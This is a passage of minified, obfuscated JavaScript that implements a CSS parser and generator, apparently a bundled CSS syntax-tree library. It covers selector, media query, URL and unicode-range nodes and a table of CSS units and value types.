n=t;this[n(3386)](Et,e[n(3124)]),this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)]),e[n(2727)]&&(this[n(3386)](jt,"!"),this[n(3386)](Et,!0===e[n(2727)]?n(2727):e[n(2727)]))}function Go(){const e=t,n=this[e(2214)];if(this[e(1402)]===jt)switch(this[e(2431)](this[e(2214)])){case Wo:case Oo:case Fo:case Uo:case Io:this[e(3390)]();break;case Ro:this[e(3390)](),this[e(1248)](Ro)&&this[e(3390)]()}return this[e(1402)]===Ht?this[e(3451)](Ht):this[e(3451)](Et),this[e(1473)](n)}function Yo(){const e=t;this[e(3451)](jt),this[e(1518)]();const n=this[e(1916)](Et);return e(2727)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2053)](this[e(595)],!0)}const $o=t(3260),ts={children:[[t(1459),t(2710),t(3283)]]};function es(){const e=t,n=this[e(2033)]();for(;!this[e(611)];)switch(this[e(1402)]){case Wt:case Yt:case Dt:this[e(3390)]();break;case Nt:n[e(1478)](this[e(2379)](this[e(2710)][e(1623)](this,!0),Ko));break;default:this[e(1248)](Qo)?n[e(1478)](this[e(2379)](this[e(3283)],Ko)):n[e(1478)](this[e(2379)](this[e(1459)],Ko))}return{type:e(3260),loc:this[e(1448)](n),children:n}}function ns(e){const n=t;this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")}))}const rs=t(789),is={value:String,unit:String};function os(){const e=t,n=this[e(2214)],r=this[e(2723)](It);return{type:e(789),loc:this[e(1094)](n,this[e(2214)]),value:r,unit:this[e(3368)](n+r[e(1914)],this[e(2214)])}}function ss(e){const n=t;this[n(3386)](It,e[n(3515)]+e[n(1727)])}const as=47,cs=t(1119),ls={kind:String,name:String,value:[t(1832),t(691),t(789),t(2624),t(2111),null]};function us(e){const n=t,r=this[n(2214)];let i,o=null;if(this[n(3451)](Bt),this[n(1518)](),i=this[n(1916)](Et),this[n(1518)](),this[n(1402)]!==Zt){switch(this[n(3451)](Pt),this[n(1518)](),this[n(1402)]){case Ut:o=this[n(1033)](1)===jt?this[n(2624)]():this[n(691)]();break;case It:o=this[n(789)]();break;case Et:o=this[n(1832)]();break;case Tt:o=this[n(2379)]((()=>{const t=n,e=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](as)&&this[t(791)](),e}),(()=>this[n(2624)]()));break;default:this[n(791)](n(1063))}this[n(1518)]()}return this[n(611)]||this[n(3451)](Zt),{type:n(1119),loc:this[n(1094)](r,this[n(2214)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(3386)](Bt,"("),this[n(3386)](Et,e[n(1382)]),null!==e[n(3515)]&&(this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)])),this[n(3386)](Zt,")")}const hs=t(2376),ms={kind:String,feature:String,value:[t(1459),t(1510)]};function fs(e,n){const r=t,i=(this[r(1322)][e]||{})[n];return r(1311)!=typeof i&&this[r(791)](r(2518)+n+"()"),i}function ps(e=t(3350)){const n=t,r=this[n(2214)],i=this[n(2304)](),o=fs[n(1829)](this,e,i[n(757)]());this[n(1518)]();const s=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=o[t(1829)](this);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2053)](null,!1)));return this[n(611)]||this[n(3451)](Zt),{type:n(2376),loc:this[n(1094)](r,this[n(2214)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(3386)](Tt,e[n(1896)]+"("),this[n(2236)](e[n(3515)]),this[n(3386)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(2952),ks={kind:String,left:[t(1832),t(691),t(789),t(2624),t(2111)],leftComparison:String,middle:[t(1832),t(691),t(789),t(2624),t(2111)],rightComparison:[String,null],right:[t(1832),t(691),t(789),t(2624),t(2111),null]};function As(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(1248)](bs,this[e(714)](1))?this[e(2624)]():this[e(691)]();case It:return this[e(789)]();case Et:return this[e(1832)]();case Tt:return this[e(2379)]((()=>{const t=e,n=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](bs)&&this[t(791)](),n}),(()=>this[e(2624)]()));default:this[e(791)](e(1063))}}function Ms(e){const n=t;if(this[n(1518)](),this[n(1248)](ws)||this[n(1248)](ys)){const t=this[n(1360)][this[n(2214)]];return this[n(3390)](),this[n(1248)](vs)?(this[n(3390)](),t+"="):t}if(this[n(1248)](vs))return"=";this[n(791)](n(2813)+(e?n(739):"")+n(873))}function _s(e=t(3350)){const n=t,r=this[n(2214)];this[n(1518)](),this[n(3451)](Bt);const i=As[n(1829)](this),o=Ms[n(1829)](this,n(1832)===i[n(1585)]),s=As[n(1829)](this);let a=null,c=null;return this[n(1033)](0)!==Zt&&(a=Ms[n(1829)](this),c=As[n(1829)](this)),this[n(1518)](),this[n(3451)](Zt),{type:n(2952),loc:this[n(1094)](r,this[n(2214)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(1926)]),this[n(3072)](e[n(1251)]),this[n(2236)](e[n(3266)]),e[n(2548)]&&(this[n(3072)](e[n(1879)]),this[n(2236)](e[n(2548)])),this[n(3386)](Zt,")")}const Ss=t(2111),Es=t(1311),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(2214)],o=this[r(2304)](),s=o[r(757)]();let a;return a=n[r(3535)](s)?n[s][r(1829)](this,n):e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2111),loc:this[r(1094)](i,this[r(2214)]),name:o,children:a}}function Hs(e){const n=t;this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ls=t(497),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2214)];let i=null;this[n(1402)]===Tt?i=this[n(2304)]():this[n(3451)](Bt);const o=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=this[t(693)](this[t(2768)][t(1539)]);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2726)](this[n(2053)](null,!1))));return this[n(611)]||this[n(3451)](Zt),{type:n(497),loc:this[n(1094)](r,this[n(2214)]),kind:e,function:i,children:o}}function Us(e){const n=t;e[n(1311)]?this[n(3386)](Tt,e[n(1311)]+"("):this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Os=t(2653),Is=t(2867),Ws={value:String};function Fs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(2867),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n+1)}}function Rs(e){const n=t;this[n(3386)](Ht,"#"+e[n(3515)])}const Ps=t(1832),Ds={name:String};function Vs(){const e=t;return{type:e(1832),loc:this[e(1094)](this[e(2214)],this[e(1399)]),name:this[e(1916)](Et)}}function qs(e){const n=t;this[n(3386)](Et,e[n(1382)])}const Xs=t(1633),Bs={name:String};function Zs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(1633),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n+1)}}function Js(e){const n=t;this[n(3386)](jt,"#"+e[n(1382)])}const Gs=46,Ys=t(1876),Qs={name:String};function Ks(){const e=t;let n=this[e(2214)],r=this[e(1916)](Et);for(;this[e(1248)](Gs);)this[e(3451)](jt),r+="."+this[e(1916)](Et);return{type:e(1876),loc:this[e(1094)](n,this[e(2214)]),name:r}}function $s(e){const n=t;this[n(3072)](e[n(1382)])}const ta=t(1024),ea={children:[[t(1876)]]};function na(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1876)]()),this[e(1789)](0)===Vt);)this[e(1518)](),this[e(3390)](),this[e(1518)]();return{type:e(1024),loc:this[e(1448)](n),children:n}}function ra(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ia=t(1220),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1592),null]};function sa(){const e=t,n=this[e(2214)];let r=null,i=null,o=null;if(this[e(1518)](),this[e(1402)]===Et&&this[e(1789)](1)!==Bt){const t=this[e(1916)](Et),n=t[e(757)]();switch(e(2051)===n||e(890)===n?(this[e(1518)](),r=n,i=this[e(1916)](Et)):i=t,this[e(1789)](0)){case Et:this[e(1518)](),this[e(2946)](e(2062)),o=this[e(1592)](e(1053));break;case Jt:case Dt:case Vt:case St:break;default:this[e(791)](e(1230))}}else switch(this[e(1402)]){case Et:case Bt:case Tt:o=this[e(1592)](e(1053));break;case Jt:case Dt:case St:break;default:this[e(791)](e(1230))}return{type:e(1220),loc:this[e(1094)](n,this[e(2214)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1237)]?(e[n(1515)]&&this[n(3386)](Et,e[n(1515)]),this[n(3386)](Et,e[n(1237)]),e[n(1455)]&&(this[n(3386)](Et,n(2062)),this[n(2236)](e[n(1455)]))):e[n(1455)]&&this[n(2236)](e[n(1455)])}const ca=t(525),la={children:[[t(1220)]]};function ua(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1220)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(525),loc:this[e(1448)](n),children:n}}function da(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ha=38,ma=t(2300),fa={};function pa(){const e=t,n=this[e(2214)];return this[e(518)](ha),{type:e(2300),loc:this[e(1094)](n,this[e(2214)])}}function ga(){this[t(3386)](jt,"&")}const ba=t(496),wa={nth:[t(1117),t(1832)],selector:[t(792),null]};function va(){const e=t;this[e(1518)]();const n=this[e(2214)];let r,i=n,o=null;return r=this[e(3461)](0,e(2499))||this[e(3461)](0,e(2456))?this[e(1832)]():this[e(1117)](),i=this[e(2214)],this[e(1518)](),this[e(3461)](0,"of")&&(this[e(3390)](),o=this[e(792)](),i=this[e(2214)]),{type:e(496),loc:this[e(1094)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2236)](e[n(1614)]),null!==e[n(1430)]&&(this[n(3386)](Et,"of"),this[n(2236)](e[n(1430)]))}const xa=t(691),ka={value:String};function Aa(){const e=t;return{type:e(691),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(1916)](Ut)}}function Ma(e){const n=t;this[n(3386)](Ut,e[n(3515)])}const _a=t(2920),za={value:String};function Sa(){const e=t,n=this[e(2214)];return this[e(3390)](),{type:e(2920),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function Ea(e){const n=t;this[n(3072)](e[n(3515)])}const Ta=t(2866),Na={children:[[]]};function Ha(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](Bt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2866),loc:this[r(1094)](i,this[r(2214)]),children:o}}function La(e){const n=t;this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ca=t(2722),ja={value:String};function Ua(){const e=t;return{type:e(2722),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(2723)](Ot)}}function Oa(e){const n=t;this[n(3386)](Ot,e[n(3515)]+"%")}const Ia=t(1509),Wa=t(1311),Fa={name:String,children:[[t(2053)],null]};function Ra(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1509),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Pa(e){const n=t;this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Da=t(1380),Va=t(1311),qa={name:String,children:[[t(2053)],null]};function Xa(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1380),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Ba(e){const n=t;this[n(3386)](Pt,":"),this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(691)]();case Tt:return this[e(2111)](this[e(693)],this[e(2768)][e(1539)]);default:this[e(791)](e(1735))}}const Ga=t(2624),Ya={left:[t(691),t(2111)],right:[t(691),t(2111),null]};function Qa(){const e=t,n=this[e(2214)],r=Ja[e(1829)](this);let i=null;return this[e(1518)](),this[e(1248)](Za)&&(this[e(518)](Za),i=Ja[e(1829)](this)),{type:e(2624),loc:this[e(1094)](n,this[e(2214)]),left:r,right:i}}function Ka(e){const n=t;this[n(2236)](e[n(1926)]),this[n(3386)](jt,"/"),e[n(2548)]?this[n(2236)](e[n(2548)]):this[n(2236)](Ut,1)}function $a(){const e=t;return this[e(506)]>0&&this[e(959)](-1)===Wt?this[e(506)]>1?this[e(2251)](this[e(506)]-1):this[e(2357)]:this[e(2214)]}const tc=t(2053),ec={value:String};function nc(e,n){const r=t,i=this[r(2251)](this[r(506)]);let o;return this[r(1474)](this[r(506)],e||this[r(2620)]),o=n&&this[r(2214)]>i?$a[r(1829)](this):this[r(2214)],{type:r(2053),loc:this[r(1094)](i,o),value:this[r(3368)](i,o)}}function rc(e){const n=t;this[n(3072)](e[n(3515)])}function ic(){const e=t;return this[e(2053)](this[e(2822)],!0)}function oc(){const e=t,n=this[e(792)]();return e(2053)!==n[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Jt&&this[e(791)](),n}const sc=t(3283),ac=t(1811),cc={prelude:[t(792),t(2053)],block:[t(2373)]};function lc(){const e=t,n=this[e(506)],r=this[e(2214)];let i,o;return i=this[e(1254)]?this[e(2379)](oc,ic):ic[e(1829)](this,n),o=this[e(2373)](!0),{type:e(3283),loc:this[e(1094)](r,this[e(2214)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2236)](e[n(1749)]),this[n(2236)](e[n(1981)])}const dc=t(1114),hc={root:[t(792),t(2053),null],limit:[t(792),t(2053),null]};function mc(){const e=t;let n=null,r=null;this[e(1518)]();const i=this[e(2214)];return this[e(1402)]===Bt&&(this[e(3390)](),this[e(1518)](),n=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),this[e(1033)](0)===Et&&(this[e(1518)](),this[e(2946)]("to"),this[e(1518)](),this[e(3451)](Bt),this[e(1518)](),r=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),{type:e(1114),loc:this[e(1094)](i,this[e(2214)]),root:n,limit:r}}function fc(e){const n=t;e[n(1002)]&&(this[n(3386)](Bt,"("),this[n(2236)](e[n(1002)]),this[n(3386)](Zt,")")),e[n(592)]&&(this[n(3386)](Et,"to"),this[n(3386)](Bt,"("),this[n(2236)](e[n(592)]),this[n(3386)](Zt,")"))}const pc=t(1510),gc={children:[[t(2676),t(1633),t(538),t(523),t(1509),t(1380),t(2467)]]};function bc(){const e=t,n=this[e(693)](this[e(2768)][e(1510)]);return null===this[e(3272)](n)&&this[e(791)](e(1335)),{type:e(1510),loc:this[e(1448)](n),children:n}}function wc(e){this[t(585)](e)}const vc=t(792),yc=t(1430),xc={children:[[t(1510),t(2053)]]};function kc(){const e=t,n=this[e(2033)]();for(;!this[e(611)]&&(n[e(1478)](this[e(1510)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(792),loc:this[e(1448)](n),children:n}}function Ac(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1914)],i=e[n(2431)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2431)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2431)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(1102)](t+1));break}if(i=e[n(2431)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3368)](r+1,i))}else 13===i&&10===e[n(2431)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2213),Tc={value:String};function Nc(){const e=t;return{type:e(2213),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:Sc(this[e(1916)](Lt))}}function Hc(e){const n=t;this[n(3386)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1914)];n++){const s=t[e(2431)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2073)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(676)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(676)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3515)]))}const Lc=33;function Cc(){return this[t(2053)](null,!1)}const jc=t(1328),Uc=t(2561),Oc={children:[[t(2215),t(623),t(3476),t(2710),t(3283),t(2053)]]};function Ic(){const e=t,n=this[e(2214)],r=this[e(2033)]();let i;for(;!this[e(611)];){switch(this[e(1402)]){case Wt:this[e(3390)]();continue;case Yt:if(this[e(2431)](this[e(2214)]+2)!==Lc){this[e(3390)]();continue}i=this[e(2215)]();break;case Ft:i=this[e(623)]();break;case Rt:i=this[e(3476)]();break;case Nt:i=this[e(2379)](this[e(2710)],Cc);break;default:i=this[e(2379)](this[e(3283)],Cc)}r[e(1478)](i)}return{type:e(1328),loc:this[e(1094)](n,this[e(2214)]),children:r}}function Wc(e){this[t(585)](e)}const Fc=t(1124),Rc={declaration:t(1459)};function Pc(){const e=t,n=this[e(2214)];this[e(3451)](Bt),this[e(1518)]();const r=this[e(1459)]();return this[e(611)]||this[e(3451)](Zt),{type:e(1124),loc:this[e(1094)](n,this[e(2214)]),declaration:r}}function Dc(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(3067)]),this[n(3386)](Zt,")")}const Vc=42,qc=124;function Xc(){const e=t;this[e(1402)]!==Et&&!1===this[e(1248)](Vc)&&this[e(791)](e(2842)),this[e(3390)]()}const Bc=t(2676),Zc={name:String};function Jc(){const e=t,n=this[e(2214)];return this[e(1248)](qc)?(this[e(3390)](),Xc[e(1829)](this)):(Xc[e(1829)](this),this[e(1248)](qc)&&(this[e(3390)](),Xc[e(1829)](this))),{type:e(2676),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function Gc(e){const n=t;this[n(3072)](e[n(1382)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2214)]+e;t<this[r(1399)];t++){const o=this[r(2431)](t);if(o===Qc&&n&&0!==i)return $c[r(1829)](this,e+i+1,!1),-1;$t(o)||this[r(791)](n&&0!==i?r(1528)+(i<6?r(2966):"")+r(2167):r(i<6?3279:2239),t),++i>6&&this[r(791)](r(2707),t)}return this[r(3390)](),i}function tl(e){const n=t;let r=0;for(;this[n(1248)](Kc);)++r>e&&this[n(791)](n(1717)),this[n(3390)]()}function el(e){const n=t;this[n(2431)](this[n(2214)])!==e&&this[n(791)](n(e===Yc?499:1528)+n(2167))}function nl(){const e=t;let n=0;switch(this[e(1402)]){case Ut:if(n=$c[e(1829)](this,1,!0),this[e(1248)](Kc)){tl[e(1829)](this,6-n);break}if(this[e(1402)]===It||this[e(1402)]===Ut){el[e(1829)](this,Qc),$c[e(1829)](this,1,!1);break}break;case It:n=$c[e(1829)](this,1,!0),n>0&&tl[e(1829)](this,6-n);break;default:if(this[e(518)](Yc),this[e(1402)]===Et){n=$c[e(1829)](this,0,!0),n>0&&tl[e(1829)](this,6-n);break}if(this[e(1248)](Kc)){this[e(3390)](),tl[e(1829)](this,5);break}this[e(791)](e(3116))}}const rl=t(2448),il={value:String};function ol(){const e=t,n=this[e(2214)];return this[e(2946)]("u"),nl[e(1829)](this),{type:e(2448),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function sl(e){const n=t;this[n(3072)](e[n(3515)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1266),fl={value:String};function pl(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Ct:r=function(t){const n=e,r=t[n(1914)];let i=4,o=t[n(2431)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2431)](i));)i++;for(;i<o&&oe(t[n(2431)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2431)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1102)](e+1));break}if(i=t[n(2431)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3368)](r+1,i))}else 13===i&&10===t[n(2431)](e+1)&&e++}else s+=t[e]}return s}(this[e(1916)](Ct));break;case Tt:this[e(2699)](this[e(2214)],this[e(1399)],e(912))||this[e(791)](e(2248)),this[e(3451)](Tt),this[e(1518)](),r=Sc(this[e(1916)](Lt)),this[e(1518)](),this[e(611)]||this[e(3451)](Zt);break;default:this[e(791)](e(1083))}return{type:e(1266),loc:this[e(1094)](n,this[e(2214)]),value:r}}function gl(e){const n=t;this[n(3386)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1914)];n++){const o=t[e(2431)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2073)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(676)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(676)](n),i=!1):r+="�"}return e(912)+r+")"}(e[n(3515)]))}const bl=t(1539),wl={children:[[]]};function vl(){const e=t,n=this[e(2214)],r=this[e(693)](this[e(2768)][e(1539)]);return{type:e(1539),loc:this[e(1094)](n,this[e(2214)]),children:r}}function yl(e){this[t(585)](e)}const xl=Object[t(3135)]({type:t(689),loc:null,value:" "}),kl=t(689),Al={value:String};function Ml(){return this[t(3451)](Wt),xl}function _l(e){const n=t;this[n(3386)](Wt,e[n(3515)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3282),t(3441),t(2976),t(1953),t(2949)],units:{angle:[t(504),t(2675),t(2097),t(2958)],decibel:["db"],flex:["fr"],frequency:["hz",t(1572)],length:["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],resolution:[t(1294),t(1686),t(1310),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2505),"absolute-size":t(1805),"acos()":t(495),"alpha-value":t(2409),"angle-percentage":t(1400),"angular-color-hint":t(607),"angular-color-stop":t(1678),"angular-color-stop-list":t(1142),"animateable-feature":t(1818),"asin()":t(1800),"atan()":t(2574),"atan2()":t(1694),attachment:t(567),"attr()":t(2616),"attr-matcher":t(1679),"attr-modifier":t(622),"attribute-selector":t(3099),"auto-repeat":t(1995),"auto-track-list":t(3108),axis:t(2083),"baseline-position":t(1958),"basic-shape":t(660),"bg-image":t(945),"bg-layer":t(2008),"bg-position":t(1101),"bg-size":t(1032),"blur()":t(2e3),"blend-mode":t(2023),box:t(3081),"brightness()":t(2115),"calc()":t(2444),"calc-sum":t(2567),"calc-product":t(2980),"calc-value":t(1111),"calc-constant":t(907),"cf-final-image":t(1498),"cf-mixing-image":t(1333),"circle()":t(2583),"clamp()":t(2636),"class-selector":t(3249),"clip-source":t(2158),color:t(1661),"color-stop":t(3098),"color-stop-angle":t(1704),"color-stop-length":t(2312),"color-stop-list":t(1001),"color-interpolation-method":t(2016),combinator:t(612),"common-lig-values":t(1370),"compat-auto":t(2874),"composite-style":t(1100),"compositing-operator":t(1725),"compound-selector":t(1774),"compound-selector-list":t(3426),"complex-selector":t(1437),"complex-selector-list":t(3573),"conic-gradient()":t(1210),"contextual-alt-values":t(832),"content-distribution":t(2734),"content-list":t(2519),"content-position":t(2643),"content-replacement":t(1496),"contrast()":t(1550),"cos()":t(3299),counter:t(2547),"counter()":t(1638),"counter-name":t(2480),"counter-style":t(2110),"counter-style-name":t(2480),"counters()":t(2426),"cross-fade()":t(1579),"cubic-bezier-timing-function":t(535),"deprecated-system-color":t(862),"discretionary-lig-values":t(1672),"display-box":t(2036),"display-inside":t(3042),"display-internal":t(991),"display-legacy":t(2582),"display-listitem":t(2484),"display-outside":t(3021),"drop-shadow()":t(1549),"east-asian-variant-values":t(2644),"east-asian-width-values":t(672),"element()":t(570),"ellipse()":t(1350),"ending-shape":t(2868),"env()":t(1943),"exp()":t(2495),"explicit-track-list":t(657),"family-name":t(2169),"feature-tag-value":t(2334),"feature-type":t(1171),"feature-value-block":t(1234),"feature-value-block-list":t(1173),"feature-value-declaration":t(2929),"feature-value-declaration-list":t(2924),"feature-value-name":t(2480),"fill-rule":t(1027),"filter-function":t(3007),"filter-function-list":t(3442),"final-bg-layer":t(2399),"fixed-breadth":t(1673),"fixed-repeat":t(3481),"fixed-size":t(2525),"font-stretch-absolute":t(2452),"font-variant-css21":t(1929),"font-weight-absolute":t(3056),"frequency-percentage":t(1427),"general-enclosed":t(1928),"generic-family":t(1016),"generic-name":t(1065),"geometry-box":t(929),gradient:t(982),"grayscale()":t(2466),"grid-line":t(2181),"historical-lig-values":t(2652),"hsl()":t(2834),"hsla()":t(2255),hue:t(2256),"hue-rotate()":t(1469),"hue-interpolation-method":t(2918),"hwb()":t(2338),"hypot()":t(2107),image:t(1180),"image()":t(1635),"image-set()":t(2618),"image-set-option":t(1414),"image-src":t(1183),"image-tags":t(2860),"inflexible-breadth":t(1342),"inset()":t(1703),"invert()":t(2026),"keyframes-name":t(2679),"keyframe-block":t(2853),"keyframe-block-list":t(627),"keyframe-selector":t(2021),"lab()":t(615),"layer()":t(3273),"layer-name":t(2556),"lch()":t(3008),"leader()":t(2904),"leader-type":t(1989),"length-percentage":t(3152),"light-dark()":t(2359),"line-names":t(918),"line-name-list":t(978),"line-style":t(633),"line-width":t(1576),"linear-color-hint":t(1673),"linear-color-stop":t(1352),"linear-gradient()":t(985),"log()":t(1133),"mask-layer":t(2787),"mask-position":t(3151),"mask-reference":t(2991),"mask-source":t(2158),"masking-mode":t(2956),"matrix()":t(3211),"matrix3d()":t(2118),"max()":t(3105),"media-and":t(3562),"media-condition":t(1406),"media-condition-without-or":t(2333),"media-feature":t(3173),"media-in-parens":t(3183),"media-not":t(1782),"media-or":t(794),"media-query":t(2508),"media-query-list":t(1107),"media-type":t(2105),"mf-boolean":t(2671),"mf-name":t(2105),"mf-plain":t(531),"mf-range":t(3048),"mf-value":t(2942),"min()":t(3362),"minmax()":t(1871),"mod()":t(2775),"name-repeat":t(960),"named-color":t(1070),"namespace-prefix":t(2105),"ns-prefix":t(1011),"number-percentage":t(2409),"numeric-figure-values":t(2153),"numeric-fraction-values":t(1321),"numeric-spacing-values":t(2010),nth:t(3389),"opacity()":t(1247),"overflow-position":t(2641),"outline-radius":t(3152),"page-body":t(1485),"page-margin-box":t(1666),"page-margin-box-type":t(2766),"page-selector-list":t(3465),"page-selector":t(1009),"page-size":t(1687),"path()":t(3075),"paint()":t(2079),"perspective()":t(3378),"polygon()":t(2875),"polar-color-space":t(2857),position:t(1128),"pow()":t(2264),"pseudo-class-selector":t(1174),"pseudo-element-selector":t(766),"pseudo-page":t(3055),quote:t(575),"radial-gradient()":t(1336),ratio:t(996),"ray()":t(1122),"ray-size":t(1300),"rectangular-color-space":t(656),"relative-selector":t(1091),"relative-selector-list":t(3157),"relative-size":t(3176),"rem()":t(1408),"repeat-style":t(3041),"repeating-conic-gradient()":t(1030),"repeating-linear-gradient()":t(2101),"repeating-radial-gradient()":t(1683),"reversed-counter-name":t(1389),"rgb()":t(2851),"rgba()":t(1790),"rotate()":t(2717),"rotate3d()":t(2714),"rotateX()":t(3210),"rotateY()":t(636),"rotateZ()":t(2244),"round()":t(1301),"rounding-strategy":t(3029),"saturate()":t(3532),"scale()":t(1853),"scale3d()":t(802),"scaleX()":t(2065),"scaleY()":t(2716),"scaleZ()":t(944),"scroll()":t(1417),scroller:t(1964),"self-position":t(1881),"shape-radius":t(502),"sign()":t(2549),"skew()":t(2669),"skewX()":t(589),"skewY()":t(2059),"sepia()":t(2050),shadow:t(758),"shadow-t":t(727),shape:t(1022),"shape-box":t(2789),"side-or-corner":t(2345),"sin()":t(1856),"single-animation":t(2728),"single-animation-direction":t(1026),"single-animation-fill-mode":t(1959),"single-animation-iteration-count":t(961),"single-animation-play-state":t(2289),"single-animation-timeline":t(3289),"single-transition":t(3311),"single-transition-property":t(2293),size:t(3223),"sqrt()":t(2634),"step-position":t(3252),"step-timing-function":t(3317),"subclass-selector":t(3280),"supports-condition":t(3231),"supports-in-parens":t(3062),"su